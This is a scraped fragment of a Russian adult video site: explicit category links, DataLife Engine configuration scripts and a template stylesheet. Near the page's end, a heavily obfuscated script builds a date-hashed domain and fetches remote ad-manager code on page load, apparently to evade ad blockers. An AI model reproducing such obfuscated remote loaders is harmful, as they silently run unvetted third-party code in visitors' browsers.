<li class="list__item"><a class="list__link" href="/kare/"><span class="list__title">Прическа каре</span></a></li>
<li class="list__item"><a class="list__link" href="/shatenki/"><span class="list__title">Шатенки</span></a></li>
<li class="list__item"><a class="list__link" href="/rozovye-volosy/"><span class="list__title">Розовые волосы</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-britanki/"><span class="list__title">Британки</span></a></li>
<li class="list__item"><a class="list__link" href="/super-siski/"><span class="list__title">Супер сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/mega-zhopy/"><span class="list__title">Мега жопы</span></a></li>
<li class="list__item"><a class="list__link" href="/otvisshie-siski/"><span class="list__title">Отвисшие сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-rachkom/"><span class="list__title">Рачком</span></a></li>
</ul>
</div></div>
</div></div>	
<a href="#" id="back-to-top" class="scroll-top btn btn--primary">&uarr;</a>

<script src="/engine/classes/min/index.php?g=general&amp;v=7293e"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js,engine/editor/jscripts/tiny_mce/tinymce.min.js&amp;v=7293e" defer></script>
<script src="/templates/VideoBoom-hotba/js/libs.js" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '1fd35fb29fdb22929b1b4b5a3da7c42b0931860d';
var dle_group      = 5;
var dle_skin       = 'VideoBoom-hotba';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';
	tinymce.init({
		selector: 'textarea#comments',
		language : "ru",
		element_format : 'html',
		width : "100%",
		height : 220,
		plugins: ["link image paste dlebutton"],
		theme: "modern",
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		extended_valid_elements : "div[align|class|style|id|title],b/strong,i/em,u,s",
	    formats: {
	      bold: {inline: 'b'},  
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},  
	      strikethrough: {inline: 's', exact : true}
	    },
		paste_as_text: true,
		toolbar_items_size: 'small',
		statusbar : false,
		branding: false,
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",	
		menubar: false,
		image_dimensions: false,
		toolbar1: "bold italic underline strikethrough | alignleft aligncenter alignright alignjustify | dleemo | bullist numlist | dlequote dlespoiler dlehide",
		content_css : dle_root + "engine/editor/css/content.css"
	});
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script>
(function(uyagr){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = uyagr || {};
s.src = "\/\/spotted-alternative.com\/b.X-VCsWdCGZl\/0oYmWwcX\/fe\/mP9cuAZyUrl\/k_PbTxY\/wwN\/jVUr1JO\/D\/QRtxNmjVAx2jN\/TKUv4uNdQg";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85035,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hotbaba.xyz/templates/VideoBoom-hotba/style/style.css
body_size: 7454
content:
html {font-family: sans-serif;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;}
body {margin: 0;}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary {display: block;}
audio,canvas,progress,video {display: inline-block;vertical-align: baseline;}
audio:not([controls]) {display: none;height: 0;}
[hidden],template {display: none;}
a {background-color: transparent;}
a:active,a:hover { outline: 0;}
abbr[title] {border-bottom: 1px dotted;}
b,strong {font-weight: bold;}
dfn {font-style: italic;}
h1 {font-size: 2em;margin: 0.67em 0;}
mark {background: #ff0;color: #000;}
small {font-size: 80%;}
sub,sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline;}
sup {top: -0.5em;}
sub {bottom: -0.25em;}
img {border: 0;}
svg:not(:root) {overflow: hidden;}
figure {margin: 1em 2.5rem;}
hr {box-sizing: content-box;height: 0;}
pre {overflow: auto;}
code,kbd,pre,samp {font-family: monospace, monospace;font-size: 1em;}
svg {pointer-events: none;}
button,input,optgroup,select,textarea {color: inherit;font: inherit;margin: 0;}
button {overflow: visible;}
button,select {text-transform: none;}
button,html input[type="button"],
input[type="reset"],
input[type="submit"] {
-webkit-appearance: button;cursor: pointer;}
button[disabled],html input[disabled] {cursor: default;}
button::-moz-focus-inner,
input::-moz-focus-inner {border: 0;padding: 0;}
input {line-height: normal;}
input[type="checkbox"],input[type="radio"] {box-sizing: border-box;padding: 0;}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {height: auto;}
input[type="search"] {
-webkit-appearance: textfield;box-sizing: content-box;}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration {-webkit-appearance: none;}
fieldset {border: 1px solid #c0c0c0;margin: 0 0.125rem;padding: 0.35em 0.625em 0.75em;}
legend {border: 0;padding: 0;}
textarea {overflow: auto;}
optgroup {font-weight: bold;}
table {border-collapse: collapse;border-spacing: 0;}
td,th {padding: 0;}
.icon-l .fa {margin-right:10px;}
.icon-r .fa {margin-left:10px;}
.scroller {position: relative;width: 100%;height: 100%;overflow: hidden;}
.scroller:hover .scroller__pane {opacity: 0.99;}
.scroller__content {position: absolute;overflow: scroll;overflow-x: hidden;top: 0;right: 0;bottom: 0;left: 0;}
.scroller__content:focus {outline: thin dotted;}
.scroller__content::-webkit-scrollbar {display: none;}
.has-scrollbar .scroller__content::-webkit-scrollbar {display: block;}
.scroller__pane {position: absolute;width: 10px;right: 0;top: 0;bottom: 0;opacity: .01;-webkit-transition: .2s;transition: .2s;border-radius: 0.3125rem;}
.scroller__pane.active, .scroller__pane.flashed {opacity: 0.99;}
.scroller__slider {background: #444;background: rgba(138, 150, 160, 0.4);position: relative;margin: 0 0.0625rem;border-radius: 0.1875rem;}
@-webkit-keyframes rotate {
0% {
-webkit-transform: rotate(0) scale(1);transform: rotate(0) scale(1);}
50% {
-webkit-transform: rotate(180deg) scale(0.6);transform: rotate(180deg) scale(0.6);}
100% {
-webkit-transform: rotate(360deg) scale(1);transform: rotate(360deg) scale(1);}
}
@keyframes rotate {
0% {
-webkit-transform: rotate(0) scale(1);transform: rotate(0) scale(1);}
50% {
-webkit-transform: rotate(180deg) scale(0.6);transform: rotate(180deg) scale(0.6);}
100% {
-webkit-transform: rotate(360deg) scale(1);transform: rotate(360deg) scale(1);}
}
@-webkit-keyframes scale {
30% {
-webkit-transform: scale(0.3);transform: scale(0.3);}
100% {
-webkit-transform: scale(1);transform: scale(1);}
}
@keyframes scale {
30% {
-webkit-transform: scale(0.3);transform: scale(0.3);}
100% {
-webkit-transform: scale(1);transform: scale(1);}
}
* {box-sizing: border-box;}
*::before, *::after {box-sizing: border-box;}
* ::-moz-selection {background: #37bf91;color: #fff;}
* ::selection {background: #37bf91;color: #fff;}
form, fieldset {margin: 0;border: 0;}
img {border: 0;max-width: 100%;height: auto;}
input, select, textarea, button {border: 0;padding: 0;margin: 0;outline: 0;border-radius: 0;}
button {cursor: pointer;background: transparent;outline: 0;}
h1, h2, h3, h4, h5, p, strong {margin: 0;padding: 0;}
ul, ol, li {margin: 0;padding: 0;list-style: none;}
a {color: #4a545a;text-decoration: none;}
a:hover {color: #37bf91;text-decoration: none;}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {color: #8a96a0;}
input:-moz-placeholder, textarea:-moz-placeholder {color: #8a96a0;opacity: 1;}
input::-moz-placeholder, textarea::-moz-placeholder {color: #8a96a0;opacity: 1;}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {color: #8a96a0;}
input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {color: transparent;}
input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {color: transparent;}
input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {color: transparent;}
input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {color: transparent;}
input.placeholder, textarea.placeholder {color: #8a96a0 !important;}
html, body {height: 100%;}
body {color: #4a545a;background-color: #eef2f5;min-width: 320px;}
html {font-size: 1rem;}
body {font-size: 0.875rem;line-height: 1.375em;font-family: "Montserrat", Arial, sans-serif;}
.container:before,
.container:after{content: ' ';display: table;}
.container:after{clear: both;}
.container {margin: auto;padding: 0 10px; zoom: 1;}
.container--small {max-width: 1044px;}
.page__wrapper {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;flex-direction: column;min-height: 100vh;
-webkit-overflow-scrolling: touch;position: relative;z-index: 2;background-color: #ecf0f3;box-shadow: -3px 0 0 #37bf91;overflow-x: hidden;}
.page__wrapper::after {position: absolute;left: 0;top: 27px;z-index: 20;content: '';width: 0;height: 0;border-width: 5px;border-style: solid;border-color: transparent;border-left-width: 10px;
-webkit-transition: border-color .3s;transition: border-color .3s;}
.page__wrapper.js-filter-is-visible {
-webkit-animation: open .5s ease-in-out;animation: open .5s ease-in-out;left: 240px;box-shadow: -3px 0 0 #37bf91, inset 0 0 15px rgba(0, 0, 0, 0.1);}
.page__wrapper.js-filter-is-visible::after {border-left-color: #37bf91;}
.page__wrapper.js-filter-is-hidden {
-webkit-transform: none;
-ms-transform: none;transform: none;
-webkit-animation: close .3s ease-in-out;animation: close .3s ease-in-out;}
.page__main {
-webkit-box-flex: 1;
-ms-flex: 1 0 auto;
-webkit-flex: 1 0 auto;flex: 1 0 auto;}
.page__header, .page__footer {
-ms-flex-negative: 0;
-webkit-flex-shrink: 0;flex-shrink: 0;}
.speedbar [class*=fa-] {color: #4a545a; margin-right: 10px;}
.speedbar {font-size: 14px; color: #8f8f8f;margin: 20px 0 0;}
@-webkit-keyframes close {
0% {left: 240px;}
100% {left: 0;}
}
@keyframes close {
0% {left: 240px;}
100% {left: 0;}
}
@-webkit-keyframes open {
0% {left: 0;}
70% {left: 260px;}
100% {left: 240px;}
}
@keyframes open {
0% {left: 0;}
70% {left: 260px;}
100% {left: 240px;}
}
.header {background-color: #fff;padding: 0.625rem 0;}
.navbar {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;align-items: center;margin: 0 0 0 -0.9375rem;
}
.navbar__logo, .navbar__search, .navbar__toggler {margin: 0 0 0 0.9375rem;}
.navbar__search {
-webkit-box-flex: 1;
-ms-flex-positive: 1;
-webkit-flex-grow: 1;flex-grow: 1;}
.navbar__toggler {
display: -ms-flexbox;
display: -webkit-flex;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;align-items: center;}
.toggler {font-size: 1.45rem;color: #8a96a0;min-width: 40px;min-height: 40px;text-align: center;background: #dde3e7;border-radius: 6px;}
.toggler.js-filter-is-visible {color: #37bf91;}
.toggler__icon {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;}
.breadcrumb {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;
align-items: center;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.breadcrumb__item {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;align-items: center;}
.breadcrumb__item::before {display: block;padding: 0 0.3125rem;color: #818a91;content: ">";}
.breadcrumb__item:first-child::before {display: none;}
.breadcrumb__link {font-size: 1.125rem;color: #8a96a0;
-webkit-transition: color .3s;transition: color .3s;}
.breadcrumb__link--active {color: #4a545a;}
.btn-group {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;margin: 0 0 0 -0.125rem;}
.btn-group__label {color: #8a96a0;
-ms-flex-item-align: center;
-webkit-align-self: center;
-ms-grid-row-align: center;align-self: center;margin: 0.125rem 0.625rem 0 0.125rem;}
.btn-group--columns {
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;flex-direction: column;}
.btn-group__item, .cats a {margin: 0 0 0 0.125rem;}
.btn, .cats a {font-weight: 400;line-height: 1;white-space: nowrap;vertical-align: middle;cursor: pointer;
-webkit-user-select: none;
   -moz-user-select: none;
-ms-user-select: none;
user-select: none;border-radius: 0.125rem;font-size: 0.75rem;padding: 0.9375rem 1.25rem;display: block;text-transform: uppercase;position: relative;z-index: 1;overflow: hidden;
-webkit-transition: color 0.3s;transition: color 0.3s;}
.btn::before, .cats a::before {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;opacity: 0;background-color: rgba(0, 0, 0, 0.5);-webkit-transition: all 0.4s;transition: all 0.4s;-webkit-transform: scale(0.5, 1);-ms-transform: scale(0.5, 1);transform: scale(0.5, 1);}
.btn:hover, .btn:active, .btn:focus, .cats a:focus, .cats a:active, .cats a:hover{color: #fff;}
.btn:hover::before, .btn:active::before, .btn:focus::before, .cats a:hover::before, .cats a:active::before, .cats a:focus::before {
opacity: 1;
-webkit-transform: scale(1, 1);
-ms-transform: scale(1, 1);transform: scale(1, 1);}
.btn.is-active {color: #fff;}
.btn.is-active::before {opacity: 1;
-webkit-transform: scale(1, 1);
-ms-transform: scale(1, 1);transform: scale(1, 1);}
.btn.is-fav {color: #37bf91;}
.btn--primary, .cats a {background-color: #dde3e7;color: #8a96a0;}
.btn--primary::before, .cats a::before {background-color: #37bf91;}
.btn--success {background-color: #37bf91;color: #fff;}
.btn--success::before {background-color: #25b383;}
.btn--link {background-color: transparent;color: #8a96a0;}
.btn--link::before {background-color: #8a96a0;}
.btn--icon {background-color: #dde3e7;color: #8a96a0;font-size: 2rem;padding: 0.4375rem;}
.btn--icon::before {display: none;}
.btn--icon:hover, .btn--icon:active, .btn--icon:focus, .btn--icon.voted, .btn--icon.open {color: #37bf91;}
.btn--dislike:hover, .btn--dislike:active, .btn--dislike:focus, .btn--dislike.voted {color: #eb0000;}
.btn--icon.disabled:hover, .btn--icon.disabled:active, .btn--icon.disabled:focus, .btn--dislike.disabled:hover, .btn--dislike.disabled:active, .btn--dislike.disabled:focus {color: #8a96a0;cursor: default;}
.btn--sm, .cats a{padding: 0.625rem;font-size: 0.625rem;margin-bottom: 2px;}
.btn--center {text-align: center;}
.btn .flag-icon {font-size: 1rem;margin-right: 10px;}
.cards__list #dle-content {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;
flex-wrap: wrap;margin: -0.375rem;}
.cards__item {width: 33.33%;padding: 0.375rem;position: relative;}
.cards__item.active::before {position: absolute;z-index: 10;left: 6px;right: 6px;top: 6px;bottom: 6px;background-color: rgba(0, 0, 0, 0.4);content: '';}
.cards__delete {position: absolute;top: 15px;right: 15px;width: 30px;height: 30px;z-index: 11;}
.cards__delete input[type="checkbox"] {
-webkit-appearance: checkbox;
   -moz-appearance: checkbox;appearance: checkbox;width: 20px;height: 20px;}
.submit {margin: 0.625rem auto;}
.submit[disabled] {opacity: .5;}
.card {display: block;}
.card__content {position: relative;padding-bottom: 145%;height: 0;display: block;overflow: hidden;
-webkit-backface-visibility: hidden;backface-visibility: hidden;}
.card__content:hover .card__icon, .card__content:active .card__icon, .card__content:focus .card__icon {
-webkit-transform: translate(-50%, -50%) scale3d(1, 1, 1);transform: translate(-50%, -50%) scale3d(1, 1, 1);opacity: 1;visibility: visible;}
.card__image {position: absolute;left: 0;width: 100%;height: 100%;top: 0;z-index: 1;
-webkit-transition: opacity 0.3s, -webkit-transform 0.3s;transition: opacity 0.3s, -webkit-transform 0.3s;transition: opacity 0.3s, transform 0.3s;transition: opacity 0.3s, transform 0.3s, -webkit-transform 0.3s;
-webkit-backface-visibility: hidden;backface-visibility: hidden;}
.card__icon {position: absolute;top: 50%;left: 50%;
-webkit-transform: translate(-50%, -50%) scale3d(0.4, 0.4, 1);transform: translate(-50%, -50%) scale3d(0.4, 0.4, 1);z-index: 2;font-size: 3.1rem;opacity: 0;visibility: hidden;-webkit-transition: all .3s;transition: all .3s;}
.card__label {display: block;position: absolute;z-index: 2;padding: 0.3125rem;font-size: 0.75rem;line-height: 1;border-radius: 0.125rem;box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);}
.card__label--primary {color: #1d232a;background-color: rgba(255, 255, 255, 0.8);bottom: 10px;left: 10px;}
.card__label--hd {color: #fff;background-color: rgba(255, 18, 18, 0.7);top: 10px;left: 10px;font-size: 0.6875rem;}
